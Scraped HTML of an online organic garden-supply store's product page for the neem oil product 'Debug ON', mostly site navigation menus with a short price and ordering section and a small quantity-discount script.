                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
                

  
<!-- PEST CONTROL -->
  <li class="dropdown full"><a href="/category/organic-pest-control" class="dropdown-toggle">Pest Control<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu full">
    <div class="dropdown-container">
        <div class="dropdown-subcat-links col-sm-3"> <a href="/category/problem-solver-guide" title="Identify Your Pest"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/category/find_your_pest_225x225.jpg" alt="Find Your Pest Image" style="box-shadow:1px 1px 5px 0px;" loading="lazy"></a> </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Supplies</li>
            <li><a href="/category/beneficial-nematodes" class="iefix" title="Beneficial Nematodes">Beneficial Nematodes</a></li>
            <li><a href="/category/biopesticides-biological-pest-control" class="iefix" title="Biopesticides">Biopesticides</a></li>
            <li><a href="/category/natural-organic-weed-control" class="iefix" title="Herbicides">Herbicides</a></li>
            <li><a href="/category/organic-insecticides" class="iefix" title="Insecticides">Insecticides</a></li>
            <li><a href="/category/pest-control-horse-livestock" class="iefix" title="Hose & Livestock Pest Control">Horse & Livestock</a></li>
            <li><a href="/category/miticides-acaricides" class="iefix" title="Miticides">Miticides</a></li>
            <li><a href="/category/pest-repellents" class="iefix" title="Repellents">Repellents</a></li>
            <li><a href="/category/insect-traps-lures" class="iefix" title="Traps and Lures">Traps &amp; Lures</a></li>
       </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Garden &amp; Farm</li>
            <li><a href="/category/aphid-control-prevention-ipm" class="iefix" title="Aphids">Aphids</a></li>
            <li><a href="/category/animal-bird-control" class="iefix" title="Animal & Bird Control">Animal & Bird Control</a></li>
            <li><a href="/category/pest-solver-guide-caterpillars-moths" class="iefix" title="Caterpillars">Caterpillars</a></li>
            <li><a href="/category/pest-solver-guide-fungus-gnats" class="iefix" title="Fungus Gnat Control">Fungus Gnat Control</a></li>
            <li><a href="/category/pest-solver-guide-grubs-beetles" class="iefix" title="Grub Control">Grub Control</a></li>
            <li><a href="/category/pest-solver-guide-mites" class="iefix" title="Mite Control">Mite Control</a></li>
            <li><a href="/category/thrips-control" class="iefix" title="Thrips">Thrips</a></li>
             <li><a href="/category/whitefly-control-ipm" class="iefix" title="Whitefly">Whitefly</a></li>
      </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Household Pests</li>
            <li><a href="/category/pest-solver-guide-ants" class="iefix" title="Indoor & Outdoor Ant Control">Ant Control</a></li>
            <li><a href="/category/cockroaches" class="iefix" title="Cockroaches">Cockroaches</a></li>
            <li><a href="/category/Flea-and-tick-control" class="iefix" title="Fleas">Fleas</a></li>
            <li><a href="/category/Fly-Pest-Control-Products" class="iefix" title="Flies">Flies</a></li>
            <li><a href="/category/pest-solver-guide-mosquitoes" class="iefix" title="Mosquitoes">Mosquitoes</a></li>
            <li><a href="/category/tick-control-pest-solutions" class="iefix" title="Ticks">Ticks</a></li>
<br>  <li class="subhead"><a href="/category/problem-solver-guide" class="iefix" title="Identify Your Pest">Control By Pest</a></li>
       </div>
    </div>
</ul>  
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>

                            
<!-- DISEASE CONTROL -->
                <li class="dropdown"><a href="/category/natural-organic-plant-disease-control	" class="dropdown-toggle">Disease Control<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/control-by-disease-type" class="iefix" title="Control By Disease">Control By Disease</a></li>
                                                                                                <li><a href="/category/plant-guide-bacterial-disease" class="iefix" title="Bactericides">Bactericides</a></li>
                                                                                                <li><a href="/category/plant-fungal-disease" class="iefix" title="Fungicides">Fungicides</a></li>
                                                                                                                                                <li><a href="/category/oxidizing-cleaners-peroxide-dioxide-cleaners" class="iefix" title="Disinfectants &amp; Cleaners">Disinfectants &amp; Cleaners</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
<!-- GROWING SUPPLIES -->
                <li class="dropdown"><a href="/category/organic-growing-supplies" class="dropdown-toggle">Grow Supplies<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/sales" class="iefix" title="SALES">SALES</a></li>
                                                                                                <li><a href="/category/adjuvants-surfactants" class="iefix" title="Adjuvants">Adjuvants</a></li>
                                                                                                                                                <li><a href="/category/cleaning-disinfecting-organically" class="iefix" title="Cleaning &amp; Sanitizing">Cleaning &amp; Sanitizing</a></li>
                                                                                                <li><a href="/category/composting-supplies" class="iefix" title="Compost &amp; Composting Supplies">Compost &amp; Composting Supplies</a></li>
                                                                                                <li><a href="/category/Organic-Fertilizer" class="iefix" title="Fertilizers">Fertilizers</a></li>
                                                                                                <li><a href="/category/specialty-indoor-growing" class="iefix" title="Indoor Growing">Indoor Growing</a></li>
                                                                                                <li><a href="/category/microbial-inoculants-soil-manure-compost" class="iefix" title="Microbial Inoculants">Microbial Inoculants</a></li>
                                                                                                <li><a href="/category/omri-certified-products" class="iefix" title="OMRI Listed Products">OMRI Listed Products</a></li>
                                                                                                <li><a href="/category/plant-based-products" class="iefix" title="Plant-Based Products">Plant-Based Products</a></li>
                                                                                                <li><a href="/category/pollination-aids" class="iefix" title="Pollination">Pollination</a></li>
                                                                                                <li><a href="/category/soil-mediums-potting-seed-starting" class="iefix" title="Potting Mixes">Potting Mixes</a></li>
                                                                                                <li><a href="/category/seed-care-growing-mediums" class="iefix" title="Seed Starting">Seed Starting</a></li>
                                                                                                                                                <li><a href="/category/organic-soil-conditioners" class="iefix" title="Soil Amendments, Micronutrients &amp; Biostimulants">Soil Amendments, Micronutrients &amp; Biostimulants</a></li>
                                                                                                <li><a href="/category/garden-tools-supplies" class="iefix" title="Tools &amp; Supplies">Tools &amp; Supplies</a></li>
                                                                                                <li><a href="/category/natural-organic-weed-control" class="iefix" title="Weed Control">Weed Control</a></li>
                                                                                                <li><a href="/category/wsda-registered-products" class="iefix" title="WSDA Registered Products">WSDA Registered Products</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>

<!--CROP TYPE -->
                <li class="dropdown"><a href="/category/crop-specific-recommendations" class="dropdown-toggle">Crop Type<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/corn-crop-care" class="iefix" title="Corn">Corn</a></li>
                                                                                                <li><a href="/category/fruit-tree-care" class="iefix" title="Deciduous Fruit Trees">Deciduous Fruit Trees</a></li>
                                                                                                                                                <li><a href="/category/hemp-cannabis-crop-guide" class="iefix" title="Hemp/Cannabis">Hemp/Cannabis</a></li>
                                                                                                <li><a href="/category/hydroponic-soilless-growing" class="iefix" title="Hydroponic &amp; Soilless ">Hydroponic &amp; Soilless </a></li>
                                                                                                                                                <li><a href="/category/organic-lawn-care" class="iefix" title="Lawn &amp; Turf Care">Lawn &amp; Turf Care</a></li>
                                                                                                <li><a href="/category/ornamental-plant-health" class="iefix" title="Ornamentals">Ornamentals</a></li>
                                                                                                <li><a href="/category/succulent-crop-guide" class="iefix" title="Succulents">Succulents</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
             
<! -- SHOP BY BRAND -->
          <li class="dropdown full"><a href="/category/shop-by-brands" class="dropdown-toggle">Shop Brands<!--[if gte IE 7]><!--></a><!--<![endif]-->
            <!--[if lte IE 6]><table><tr><td><![endif]-->
                      <ul class="dropdown-menu full">
              <div class="dropdown-container">
                    <div class="dropdown-subcat-links col-sm-4">
                           <li class="subhead">Pest & Disease</li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                              <li><a href="/category/bioworks-biocontrol-products" class="iefix" title="BioWorks">BioWorks</a></li>
                             <li><a href="/category/biosafe-disease-remedies" class="iefix" title="BioSafe Systems">BioSafe Systems</a></li>
                              <li><a href="/category/certis-biologicals-crop-solutions" class="iefix" title="Certis Biologicals">Certis Biologicals</a></li>
                              <li><a href="/category/monterey-garden-products" class="iefix" title="Monterey Lawn & Garden">Monterey Lawn & Garden</a></li>
                              <li><a href="/category/organic-labs-organocide-gardening-solutions" class="iefix" title="Organic Labs">Organic Labs</a></li>
 <li><a href="/category/marrone-bio-innovations" class="iefix" title="ProFarm Group">ProFarm Group</a></li>
                  </div>
                  <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">Plant Nutrition</li>
<li><a href="/category/grow-arber-biological-plant-wellness" class="iefix" title="Arber">Arber</a></li>    
<li><a href="/category/arborjet-plant-health-solutions" class="iefix" title="ARBORJet">Arborjet</a></li>    
<li><a href="/category/blacksmith-bioscience-microbial-solutions" class="iefix" title="Blacksmith Bioscience">Blacksmith Bioscience</a></li>    
                         <li><a href="/category/down-to-earth-fertilizers" class="iefix" title="Down To Earth">Down To Earth</a></li>   
                        <li><a href="/category/maxicrop-growing-products" class="iefix" title="Maxicrop">Maxicrop</a></li>     
                        <li><a href="/category/neptunes-harvest-fertilizers" class="iefix" title="Neptune's Harvest">Neptune's Harvest</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                
                 </div>
                 <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">Monitoring/Trapping</li>           
                        <li><a href="/category/enoz-biocare-traps" class="iefix" title="Enoz Trap N Kill Biologicals">Enoz</a></li><li><a href="/category/scentry-biologicals-monitoring-traps-lures" class="iefix" title="Scentry Biologicals">Scentry Biologicals</a></li><li><a href="/category/tanglefoot-sticky-insect-barrier" class="iefix" title="Tanglefoot Tangletrap">TangleFoot</a></li>     
                         
                       <br><li class="subhead"><a href="/category/shop-by-brands" class="iefix" title="Shop All Brands">Shop All Brands</a></li>     
<li class="subhead"><a href="/category/signature-products" class="iefix" title="Shop ARBICO Organics">Shop ARBICO Organics Signature Products</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   
                 </div>
         </div>
       </ul>    
              <!--[if lte IE 6]></td></tr></table></a><![endif]-->
            </li>
			

                            </ul>
        </div>
    </nav>
</div>


     
     


            <div id="main" class="clearfix row" role="main"><!-- INNER CONTAINER -->  <nav aria-label="Breadcrumb" id="breadcrumb">
 <ol>
  <li><a href="/">Home</a></li>
  <a href="/category/organic-pest-control">Pest Control Solutions</a><span class="separator">/</span><li><a href="/category/problem-solver-guide">Control By Pest</a></li> &nbsp;/ &nbsp;  <li><a href="/category/tomato-hornworm-control">Tomato Hornworm</a></li>
  <li aria-current="page">Debug&reg; ON</li>
  </ol>
 </nav>
				
            	                	<div id="content" class="clearfix col-xs-12 carousel_rt">
                <!-- BEGIN MAIN CONTENT -->
             

    <form method="post" name="product_form" action="index.php">
        <input type="hidden" name="action" value="AddCart" />
    
    





    
  
  






  <div class="row">
    <section class="product clearfix">
                          <div class="image iefix col-sm-4">
			            <div id="group-img-enlarge">
              <a href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1450530_Debug_ON_600x600.jpg" class="MagicZoom" id="zoom_5305" data-options="zoomPosition: inner" title="Debug&reg; ON">
              	<img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1450530_Debug_ON_600x600.jpg" alt="Debug&reg; ON" id="product_image-5305" class='product_image img-responsive' />
              </a> 
                            
                        </div>
                        <div id="social">
            <!-- To activate AddThis, edit the pubid value in the add this script tab on display_product.tpl, and remove the Smarty comment tags from around the code -->
                        </div>
          </div>
      <div class="info iefix col-sm-8">
        <div class="content">
                      <h1 class="that">Debug&reg; ON</h1>
                              <div>OMRI Listed. Use This Neem Oil Formulation For Broad Spectrum Pest & Disease Control.</div>         
		   <div class="rev-stars">                        <div class="review_links">
                <div><a class="text-uppercase" href="/create_review/5305/tomato-hornworm-control">Write a Review</a></div>
            </div>
            </div>

		             
          
          
        

          
          <script>
var disclist = [];
</script>
<script>
  disclist.reverse(); //reverse so that each loop below hits larger qtys first
  function discountQty(qty) {
    var price = ;
    $.each(disclist, function (index, value) {
      if (qty >= value.qty && value.additional == 'n') {
        switch(value.type) {
          case 'amount_off':
            price = price - value.amount;
            break;
          case 'percent_off':
            price = price - (price * (value.amount/100));
            break;
          case 'new_price':
            price = value.amount;
            break;
        }
        return false; //Found greatest qty that matches, get out of each
      }
    });
    $(".dynamic_qty").val('$' + price.toFixed(2)); //always set price to set back to standard once qty is below discounts
  }
</script>
          
                              
        </div>

        <div class="order">

         <div class="form">
        
         
                                        
            
               
                                
                                                                                                                                               <div class="child-wrapper">
    
             <input type="hidden" name="sku" value="1450530" />
                  <input type="hidden" name="prod_id" value="5306" />
                  <input type="hidden" name="cat_id5306" value="387" />
                        </form><!--end form3-->         <form name="product_form_5306" id="product_form_5306" method="post" action="index.php">
            <input type="hidden" name="action" value="AddCart" />
                <ul class="row">
            <li class="child-desc iefix col-md-6 col-xs-4">
                                2.5 Gallons
                <div class="sku">SKU: 1450530</div>
            </li>
            <li class="child-price iefix col-md-2 col-xs-3">
                                                    	$135.00
                                          </li>
                   <li class="child-qty child-status iefix col-md-4 col-xs-5"><a href="tel:+18008272847">Call 800-827-2847 To Order</a></li>
  </ul>
    <script type="text/javascript">
                            $('#product_form_5306').submit(function() {
                                if ($('#recipient_mapping_5306').val() == '' && $('#recipient_mapping').val() != ''){
